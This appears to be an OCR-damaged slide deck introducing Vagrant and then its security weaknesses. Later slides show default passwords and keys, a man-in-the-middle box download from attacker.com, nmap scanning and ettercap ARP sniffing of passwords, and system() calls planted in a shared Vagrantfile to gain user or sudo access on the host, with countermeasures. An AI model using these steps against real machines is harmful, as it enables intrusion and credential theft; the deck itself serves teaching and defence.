Slide 1

VAGRANT
Up and Running

Slide 2



Why people are using it?

Slide 3

THE BASICS
Terminology & Workflow

Slide 4

THE BASICS
Terminology & Workflow

Slide 5

THE BASICS
List of Commands
$ vagrant init <box> [url]
$ vagrant up
$ vagrant halt
$ vagrant destroy [--force]
$ vagrant reload
$ vagrant ssh
$ vagrant status

Slide 6
THE BASICS
Vagrant Init
Command:
$ vagrant init <box> [url]

Slide 7
THE BASICS
Vagrant Init
Command:
$ vagrant init <box> [url]
Configures which Box to use
$ vagrant init ubuntu/trusty64
$ vagrant init precise64 https://iles.vagrantup.com/precise64.box
$ vagrant box list
hashicorp/precise64 ubuntu/trusty64
(virtualbox, 1.1.0)
(virtualbox, 20160406.0.0)
ubuntu_1604_x64 (virtualbox, 0) # broken!
$ vagrant box remove ubuntu_1604_x64

Slide 8
THE BASICS
Vagrant Init
Command:
$ vagrant init <box> [url]
Creates a Vagrantfile within the local directory
$ cat Vagrantile Vagrant.conigure(”2”) do |conig|
conig.vm.box = ”ubuntu/trusty64” end
$ # ”2” stands for the vagrant-version.
Tip: Usually the Vagrantfile contains a lot of comments. Using vagrant init with the -m-flag will create a minimal version containing only the important entries.

Slide 9

THE BASICS
Terminology & Workflow
Remember: Almost all of the vagrant-commands are executed in the context of the current working directory.
14

Slide 10
THE EXAMPLE
Overview
$ vagrant init ubuntu/trusty64
$ vagrant up
$ www-browser http://localhost:8080/index.html
$ vagrant destroy

Slide 11

THE EXAMPLE
Structure
$ tree

Slide 12

THE EXAMPLE
Vagrantfile
$ cat Vagrantile Vagrant.conigure(”2”) do |conig|
conig.vm.box = ”ubuntu/trusty64”
conig.vm.synced_folder ”v-root”, ”/vagrant” # 1
conig.vm.provision :shell, path: ”bootstrap.sh” # 2 conig.vm.network :forwarded_port, guest: 80, host: 8080 # 3
end
18

Slide 13

THE EXAMPLE
Vagrantfile
$ cat Vagrantile Vagrant.conigure(”2”) do |conig|
conig.vm.box = ”ubuntu/trusty64”
conig.vm.synced_folder ”v-root”, ”/vagrant” # 1
conig.vm.provision :shell, path: ”bootstrap.sh” # 2 conig.vm.network :forwarded_port, guest: 80, host: 8080 # 3
end
1 use v-root as shared-folder (default: ./).
18

Slide 14

THE EXAMPLE
Vagrantfile
$ cat Vagrantile Vagrant.conigure(”2”) do |conig|
conig.vm.box = ”ubuntu/trusty64”
conig.vm.synced_folder ”v-root”, ”/vagrant” # 1
conig.vm.provision :shell, path: ”bootstrap.sh” # 2 conig.vm.network :forwarded_port, guest: 80, host: 8080 # 3
end
2 execute bootstrap.sh on guest-system. This is called Provisioning.
18

Slide 15
THE EXAMPLE
Provisioning
$ cat bootstrap.sh apt-get update
apt-get install -y apache2 if ! [ -L /var/www ]; then
rm -rf /var/www
ln -fs /vagrant/www /var/www
i
Remember: To make sure things run smoothly design your provisioner scripts to expect no user-input. Tip: Tired of being Bashed all the time? There are several other providers out there (e.g. chef, puppet, ansible, ...) to fix you up in no time.

Slide 16

THE EXAMPLE
Vagrantfile
$ cat Vagrantile Vagrant.conigure(”2”) do |conig|
conig.vm.box = ”ubuntu/trusty64”
conig.vm.synced_folder ”v-root”, ”/vagrant” # 1
conig.vm.provision :shell, path: ”bootstrap.sh” # 2 conig.vm.network :forwarded_port, guest: 80, host: 8080 # 3
end
3 forward port 80 from guest- to port 8080 on host-system.

Slide 17

THE EXAMPLE
Going Live
$ vagrant up
$ www-browser http://localhost:8080/html/index.html

Slide 18
THE INTERNALS : DOWNLOAD
Vagrant Init & Vagrant Up
$ vagrant init debian/jessie64 && vagrant up
Bringing machine ’default’ up with ’virtualbox’ provider...
==> default: Box ’debian/jessie64’ could not be found. default: Box Provider: virtualbox
default: Box Version: >= 0
==> default: Loading metadata for box ’debian/jessie64’ default: URL: https://vagrantcloud.com/debian/jessie64
==> default: Adding box ’debian/jessie64’ for provider: virtualbox
default: Downloading: https://atlas.hashicorp.com/debian/jessie64/virtualbox.box
Tip: Only want to download a box without starting it? Use the vagrant box add <box> [url]
command.

Slide 19
THE INTERNALS : DOWNLOAD
Metadata
{ # Content of https://vagrantcloud.com/debian/jessie64.json ”description”:”Vanilla Debian 8 \”Jessie\””, ”name”:”debian/jessie64”,
”versions”:[
{
”version”:”8.5.1”, # 1
”status”:”active”,
”providers”:[ # 2
{
”name”:”virtualbox”, ”url”:”https://atlas.hashicorp.com/debian/boxes/jessie64/versions/8.5.1/providers/virtualbox.box”
},
{
”name”:”lxc”, ”url”:”https://atlas.hashicorp.com/debian/boxes/jessie64/versions/8.5.1/providers/lxc.box”
}
]
}
]
}
25

Slide 20

THE INTERNALS : DOWNLOAD
Metadata
{ # Content of https://vagrantcloud.com/debian/jessie64.json ”description”:”Vanilla Debian 8 \”Jessie\””, ”name”:”debian/jessie64”,
”versions”:[
{
”version”:”8.5.1”, # 1
”status”:”active”,
”providers”:[ # 2
{
”name”:”virtualbox”, ”url”:”https://atlas.hashicorp.com/debian/boxes/jessie64/versions/8.5.1/providers/virtualbox.box”
},
{
”name”:”lxc”, ”url”:”https://atlas.hashicorp.com/debian/boxes/jessie64/versions/8.5.1/providers/lxc.box”
}
]
}
]
}
1 multiple versions for one box possible.
25

Slide 21

THE INTERNALS : DOWNLOAD
Metadata
{ # Content of https://vagrantcloud.com/debian/jessie64.json ”description”:”Vanilla Debian 8 \”Jessie\””, ”name”:”debian/jessie64”,
”versions”:[
{
”version”:”8.5.1”, # 1
”status”:”active”,
”providers”:[ # 2
{
”name”:”virtualbox”, ”url”:”https://atlas.hashicorp.com/debian/boxes/jessie64/versions/8.5.1/providers/virtualbox.box”
},
{
”name”:”lxc”, ”url”:”https://atlas.hashicorp.com/debian/boxes/jessie64/versions/8.5.1/providers/lxc.box”
}
]
}
]
}
2 multiple providers for one version possible.
25

Slide 22



THE INTERNALS : DOWNLOAD
Boxes
▶
Vagrantfile: Default Configuration
26

Slide 23
THE INTERNALS : DOWNLOAD
Boxes
▶
box-disk1.vmdk: Hard-Disk Image
26

Slide 24
THE INTERNALS : DOWNLOAD
Boxes
▶ box.ovf: CPU, RAM, etc.
26

Slide 25
THE INTERNALS : DOWNLOAD
Boxes
▶ metadata.json: Name, Description, Version, etc.

Slide 26



THE INTERNALS : DOWNLOAD
Configuration
Global:
Local:
Provider:

Slide 27


THE INTERNALS : NETWORK

Slide 28
THE INTERNALS : NETWORK
Network Configuration
conig.vm.network ”private_network”, type: ”dhcp” # 1
conig.vm.network ”private_network”, ip: ”192.168.50.4” # 2
conig.vm.network ”public_network”, bridge: ”en1: Wi-Fi (AirPort)” # 3
1 use DHCP to retrieve ip-address ...
30

Slide 29
THE INTERNALS : NETWORK
Network Configuration
conig.vm.network ”private_network”, type: ”dhcp” # 1
conig.vm.network ”private_network”, ip: ”192.168.50.4” # 2
conig.vm.network ”public_network”, bridge: ”en1: Wi-Fi (AirPort)” # 3
2 ... or set it up manually.
30

Slide 30
THE INTERNALS : NETWORK
Network Configuration
conig.vm.network ”private_network”, type: ”dhcp” # 1
conig.vm.network ”private_network”, ip: ”192.168.50.4” # 2
conig.vm.network ”public_network”, bridge: ”en1: Wi-Fi (AirPort)” # 3
3 select the interface to bridge.
30

Slide 31


THE INTERNALS : VAGRANT SSH
SSH Configuration
$ vagrant ssh-conig Host default
HostName 127.0.0.1 # 1
User vagrant # 2 Port 2222 # 3
UserKnownHostsFile /dev/null StrictHostKeyChecking no PasswordAuthentication no
IdentityFile ”/home/user/.vagrant.d/insecure_private_key” # 4 IdentitiesOnly yes
LogLevel FATAL
32

Slide 32
THE INTERNALS : VAGRANT SSH
SSH Configuration
$ vagrant ssh-conig Host default
HostName 127.0.0.1 # 1
User vagrant # 2 Port 2222 # 3
UserKnownHostsFile /dev/null StrictHostKeyChecking no PasswordAuthentication no
IdentityFile ”/home/user/.vagrant.d/insecure_private_key” # 4 IdentitiesOnly yes
LogLevel FATAL
1 Connect to localhost.
32

Slide 33

THE INTERNALS : VAGRANT SSH
SSH Configuration
$ vagrant ssh-conig Host default
HostName 127.0.0.1 # 1
User vagrant # 2 Port 2222 # 3
UserKnownHostsFile /dev/null StrictHostKeyChecking no PasswordAuthentication no
IdentityFile ”/home/user/.vagrant.d/insecure_private_key” # 4 IdentitiesOnly yes
LogLevel FATAL
2 Use vagrant as username.
32

Slide 34

THE INTERNALS : VAGRANT SSH
SSH Configuration
$ vagrant ssh-conig Host default
HostName 127.0.0.1 # 1
User vagrant # 2 Port 2222 # 3
UserKnownHostsFile /dev/null StrictHostKeyChecking no PasswordAuthentication no
IdentityFile ”/home/user/.vagrant.d/insecure_private_key” # 4 IdentitiesOnly yes
LogLevel FATAL
3 Use port 2222. When port-collision is detected port 2201, 2202, ... will be used.
32

Slide 35
THE INTERNALS : VAGRANT SSH
SSH Configuration
$ vagrant ssh-conig Host default
HostName 127.0.0.1 # 1
User vagrant # 2 Port 2222 # 3
UserKnownHostsFile /dev/null StrictHostKeyChecking no PasswordAuthentication no
IdentityFile ”/home/user/.vagrant.d/insecure_private_key” # 4 IdentitiesOnly yes
LogLevel FATAL
4 Use insecure private key (default).
32

Slide 36
THE SECURITY
Vagrant boxes are insecure by default and by design, featuring public passwords, insecure keypairs for SSH access, and potentially allow root access over SSH.
- vagrantup.com -

Slide 37
THE SECURITY : VAGRANT INIT
Command:
$ vagrant init <box> [url]
Connection over HTTPS
$ vagrant init debian/jessie64
$ vagrant up
Bringing machine ’default’ up with ’virtualbox’ provider...
==> default: Box ’debian/jessie64’ could not be found. default: Box Provider: virtualbox
default: Box Version: >= 0
==> default: Loading metadata for box ’debian/jessie64’ default: URL: https://vagrantcloud.com/debian/jessie64
==> default: Adding box ’debian/jessie64’ for provider: virtualbox
default: Downloading: https://atlas.hashicorp.com/debian/jessie64/virtualbox.box

Slide 38
THE SECURITY : VAGRANT INIT
Command:
$ vagrant init <box> [url]
Connection over HTTPS (MiM)
$ vagrant init debian/jessie64
$ vagrant up
Bringing machine ’default’ up with ’virtualbox’ provider...
==> default: Box ’debian/jessie64’ could not be found... default: Box Provider: virtualbox
default: Box Version: >= 0
==> default: Adding box ’debian/jessie64’ (v0) for provider: virtualbox default: Downloading: https://vagrantcloud.com/debian/jessie64
SSL certiicate problem: self signed certiicate in certiicate chain More details here: http://curl.haxx.se/docs/sslcerts.html

Slide 39
THE SECURITY : VAGRANT INIT
Command:
$ vagrant init <box> [url]
Connection over HTTP
$ vagrant init debian/jessie64 http://vagrantcloud.com/debian/jessie64
$ vagrant up
Bringing machine ’default’ up with ’virtualbox’ provider...
==> default: Box ’debian/jessie64’ could not be found... default: Box Provider: virtualbox
default: Box Version: >= 0
==> default: Loading metadata for box ’debian/jessie64’ default: URL: http://vagrantcloud.com/debian/jessie64
==> default: Adding box ’debian/jessie64’ for provider: virtualbox
default: Downloading: https://atlas.hashicorp.com/debian/jessie64/virtualbox.box

Slide 40
THE SECURITY : VAGRANT INIT
Command:
$ vagrant init <box> [url]
Connection over HTTP (MiM)
$ vagrant init debian/jessie64 http://vagrantcloud.com/debian/jessie64
$ vagrant up
Bringing machine ’default’ up with ’virtualbox’ provider...
==> default: Box ’debian/jessie64’ could not be found... default: Box Provider: virtualbox
default: Box Version: >= 0
==> default: Loading metadata for box ’debian/jessie64’ default: URL: http://vagrantcloud.com/debian/jessie64
==> default: Adding box ’debian/jessie64’ for provider: virtualbox
default: Downloading: http://attacker.com/debian/jessie64/virtualbox.box
Note: see Appendix for an illustrated example using the Burp Suite.

Slide 41
THE SECURITY : VAGRANT INIT
Command:
$ vagrant update
Connection over HTTP(s):
==> A newer version of the box ’ubuntu/trusty64’ is available!
==> You currently have version ’20160601.0.0’.
==> Run ‘vagrant box update‘ to update.
Note: vagrant update might also use an insecure connection!

Slide 42

THE SECURITY : PASSWORDS
Username: vagrant
Password: vagrant (optional)
Username: root
Password: vagrant (optional)
Tip: Default usernames and passwords can always be overwritten using vagrant.ssh.username and vagrant.ssh.password. Custom usernames and passwords are typically defined within the Vagrantile inside the box.

Slide 43
THE SECURITY : PASSWORDS
sudo without password
(required)
Username: vagrant
Password: vagrant (optional)
Username: Password:
root
vagrant (optional)
Tip: Default usernames and passwords can always be overwritten using vagrant.ssh.username and vagrant.ssh.password. Custom usernames and passwords are typically defined within the Vagrantile inside the box.

Slide 44
THE SECURITY : VAGRANT SSH
Password Authentication
SSH Root Access
$ ssh root@127.0.0.1 -p 2222 root@127.0.0.1s password: # vagrant
Welcome to Ubuntu 14.04.4 LTS (GNU/Linux 3.13.0-87-generic x86_64)
...
SSH Vagrant Access
$ ssh vagrant@127.0.0.1 -p 2222 vagrant@127.0.0.1s password: # vagrant
Welcome to Ubuntu 14.04.4 LTS (GNU/Linux 3.13.0-87-generic x86_64)
...

Slide 45
THE SECURITY : VAGRANT SSH
Public Key Authentication
SSH Vagrant Access (insecure private-key)*
$ ssh vagrant@127.0.0.1 -p 2222 -i /home/user/.vagrant.d/insecure_private_key Welcome to Ubuntu 14.04.4 LTS (GNU/Linux 3.13.0-87-generic x86_64)
...
SSH Vagrant Access (≥ 1.7.0)**
# Default behaviour since vagrant 1.7.0 conig.ssh.insert_key = true
conig.ssh.private_key_path = ”.vagrant/machines/default/virtualbox/private_key”
*) can also be downloaded at https://github.com/mitchellh/vagrant/tree/master/keys.
**) insecure private-key is replaced with randomly generated key by default since vagrant 1.7.0 on first vagrant up. However, by default both public-key- and password-authentication are activated.

Slide 46
THE SECURITY : VAGRANT SSH
SSH Key Management
Box-1 (secure): ˜/.ssh/authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC1zdT0jP3Xw \
...
JApQcM9+K4ganC2iymIvBXYN9nUOXyoYzT vagrant
Box-2 (secure): ˜/.ssh/authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCr0EaRqIPfP \
...
VGYkg42475QfgVAWmACLZFxIun+16SK+3T vagrant
Box-3 (insecure): ˜/.ssh/authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEA6NF8iallvQVp2 \
...
8tehUc9c9WhQ== vagrant insecure public key

Slide 47
THE SECURITY : NETWORK
Port Forwarding
$ vagrant up
$ www-browser http://localhost:8080/html/index.html
# Bind guest port 80 to host port 8080 conig.vm.network ”forwarded_port”,
guest: 80,
host: 8080

Slide 48

THE SECURITY : NETWORK
Port Forwarding
$ vagrant up
$ www-browser http://localhost:8080/html/index.html
# Bind guest port 80 to host port 8080 conig.vm.network ”forwarded_port”,
guest: 80,
host: 8080
# binds to all interfaces by default
Note: Bind SSH to all interfaces. Fixed in #ba91602 in 2013.
However, all ports are accessible when public network was choosen.

Slide 49

THE SECURITY : NETWORK
Port Forwarding
$ vagrant up
$ www-browser http://localhost:8080/html/index.html
# Bind guest port 80 to host port 8080 conig.vm.network ”forwarded_port”,
guest: 80,
host: 8080,
# bind to localhost only host_ip: ”127.0.0.1”
Note: Bind SSH to all interfaces. Fixed in #ba91602 in 2013.
However, all ports are accessible when public network was choosen.

Slide 50
THE SECURITY : NETWORK
Routing (NAT)
root@vagrant-ubuntu-precise-64:~# tracepath 8.8.8.8
1: 10.0.2.15 (10.0.2.15)
1: 10.0.2.2 (10.0.2.2)
2: router.home (192.168.1.1)
...
Port Scans
0.092ms pmtu 1500
0.176ms
asymm 64 1.464ms
root@vagrant-ubuntu-precise-64:~# nmap -sS 10.0.2.2,192.168.1.1/24 -Pn
Password Sniffing*
root@vagrant-ubuntu-precise-64:~# ettercap -q -i eth1 -T -M arp:remote /// ettercap NG-0.7.4.2 copyright 2001-2005 ALoR & NaGA
...
HTTP : 192.168.1.20:80 -> USER: bob PASS: secret INFO: bob/admin/
*) Requires vagrant to be in public network.

Slide 51
THE SECURITY : SHARED FOLDERS
Vagrant Init Passwords Vagrant SSH Network Shared Folders Defaults Exploitation
Recommendations
SHARED FOLDERS

Slide 52
THE SECURITY : SHARED FOLDERS
Overview
Local folder:
is shared by default
contains the Vagrantfile
Vagrantfile:
can be edited by guest
is written in ruby
can execute commands on host
can be reloaded by guest

Slide 53
THE SECURITY : SHARED FOLDERS
Exploiting A Shared Local Folder (Low Privilege Shell on Host)
Planting Malicious Code Into Vagrantfile
# Getting Low Privilege Shell on Host system(”id > user-id”)
Reloading Vagrantfile
$ reboot
Remount Vagrant Share
$ mount -t vboxsf vagrant /vagrant

Slide 54
THE SECURITY : SHARED FOLDERS
Exploiting A Shared Local Folder (High Privilege Shell on Host)
▶ Planting Malicious Code Into Vagrantfile
# Getting High Privilege Shell on Host
# > Local Host User Needs To Be Within Sudoers List # > Sudo Session Needs To Be Active
system(”sudo -n id > root-id 2> /dev/null”)
Reloading Vagrantfile
$ reboot
Remount Vagrant Share
$ mount -t vboxsf vagrant /vagrant

Slide 55
THE SECURITY : SHARED FOLDERS
The Counter-Measures
Disable Default Vagrant Share
conig.vm.synced_folder ’.’, ’/vagrant’, disabled: true
Don’t Allow Local User To Use Sudo

Slide 56
THE SECURITY : DEFAULTS
Vagrant Init Passwords Vagrant SSH Network Shared Folders Defaults Exploitation
Recommendations
DEFAULTS

Slide 57




THE SECURITY : DEFAULTS

Slide 58
THE SECURITY : EXPLOITATION
